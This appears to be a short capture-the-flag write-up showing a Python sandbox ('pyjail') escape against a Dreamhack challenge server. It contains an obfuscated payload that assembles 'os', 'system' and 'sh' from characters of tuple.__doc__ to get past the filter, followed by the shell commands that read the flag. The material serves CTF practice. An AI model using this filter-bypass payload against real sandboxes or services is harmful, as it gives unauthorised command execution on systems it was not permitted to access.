 └─$ nc host8.dreamhack.games 23849
My magic filter is notoriously stubborn. Prove that you are a true wizard.
Cast your spell > __loader__.load_module(().__doc__.__getitem__(34).__add__(().__doc__.__getitem__(19))).__getattribute_
_(().__doc__.__getitem__(19).__add__(().__doc__.__getitem__(86)).__add__(().__doc__.__getitem__(19)).__add__(().__doc__.
__getitem__(4)).__add__(().__doc__.__getitem__(17)).__add__(().__doc__.__getitem__(10)))(().__doc__.__getitem__(19).__ad
d__(().__doc__.__getitem__(56)))
Alright then, show your power!!
ls
chall.py
flag.txt
cat flag.txt
DH{Swimming_at_the_sea_of_internal_Python_attributes!}